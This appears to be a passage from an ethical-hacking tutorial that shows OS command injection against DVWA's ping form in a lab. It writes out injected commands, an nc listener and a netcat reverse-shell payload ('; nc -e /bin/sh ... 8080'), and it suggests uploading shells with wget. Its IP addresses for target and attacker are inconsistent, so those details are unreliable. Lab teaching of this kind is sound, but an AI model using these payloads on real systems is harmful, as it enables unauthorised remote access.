This type of vulnerability allow us to execute the operating system (OS) code on the target server. If the target server uses Windows, we will be able to execute Windows commands. If it uses Linux, then we will be able to use Linux commands.
This is a critical vulnerability that would allow the attacker to do anything they want with the target's server. We can upload a PHP shell using the wget command, or upload a payload, a virus, using the wget Linux command. We just need to make sure that we're uploading it to a file or to a directory that we're allowed to write to.
Another way of exploiting this vulnerability is to just run OS commands and get a reverse shell based on these commands. We can run OS commands and the programming languages supported by the OS in order to try and get a reverse connection on our computer.
Let's assume that we are browsing and click on the Command Execution tab on DVWA, which take us to the textbox website, which will ping for free. We should always try to experiment with the input box we see, try to see what that input box does and what can we inject into it, and what can we do to get hacking started.
So, for example, this input box is asking us to ping, and if we put in an IP, for example, we're going to put 10.0.2.15. After filling in the details, click on submit. We can see the ping results in the following screenshot:

We can view the execution of the ping command in Linux systems. Now let's see if we can exploit, if it's actually executing the ping command.
How would we exploit it if it's accepting what we're inputting, and then it will ping the command?
In Linux and Unix-based commands, we can use the semicolon (;) sign to execute multiple commands on one line, for example, 10.20.14.203;.
If we try writing this command on the Terminal. Let's start by writing the list command, ls, and then pwd, which is the working directory. So if we write ls; followed by pwd, it will execute both commands. It will also display the working directory.

This time, we will be adding pwd next to the IP address. Here's it how it should look:
10.0.2.15; pwd
ping 10.0.2.15
Let's now see what will the execution look like. Go back to the DVWA server and write 10.0.2.15; pwd on the address bar and then click submit. This screenshot shows us the current location of our working directory (var/www/dvwa/vulnerabilities/exec):

It clearly notes the pwd that was inserted is executed, which means that we can insert any commands and it will surely be executed.
Download the code-execution-reverse-shell-commands.txt resources file with commands from the book's GitHub repository to get a reverse connection from the target computer. There are a number of commands that will give us a reverse connection. All of the commands depend on the programming language. We have commands in PHP, Ruby, PERL, and BASH.
BASH is the Linux shell command language, so all Unix OS will be able to execute BASH commands. The bash command should work on most Unix-based systems. Again, most users would use Python and Netcat. We will be using Netcat in this chapter.
Before getting started, we're going to listen for connections the way we did previously with Metasploit for multi-handling. We can use a multi-handler to listen to the connections. Netcat is just a tool that allows us to listen to and connect computers together. Use the following command:
nc -vv -l -p 8080
The 8080 is the port, nc is the program, and vv is used for viewing verbose output. We can check the output and see whether anything goes wrong. The -l -p command on 8080 is used for listening. Hit Enter, and we will able to see the following message:
![]()
The next command is going to help us connect the web server back to our computer using Netcat. So, let's assume that the web server has Netcat, and we check how it works.
Refer to the Netcat command from the code-execution-reverse-shell-commands.txt file, which had all the commands written in it. Here is the command:
nc -e /bin/sh 10.0.2.15 8080
As shown, we will use /bin/sh, the current IP of the device, the attacker device, followed by the port. In our case, it will be 10.0.2.14 8080.

Copy the command and paste it into the address bar of DVWA server so that the pwd command is executed. Previously, the command that was used was 10.0.2.15; pwd. But now let's try removing the pwd and then paste the code. Here is the command:
10.0.2.15; nc -e /bin/sh 10.0.2.15 8080
This first IP connects the web server back to the Kali machine and then to the attacker machine:
Go back to the Terminal, and we will be to see a connection call to 10.0.2.4 from 10.0.2.15, and we will again be adding pwd, ls, and id. As shown in the screenshot, when we insert the id command, we will get www- data and we can then add uname just to confirm whether it's Metasploitable. Here's a screenshot depicting this information:

We can run any commands on the target computer and have access to the target computer.
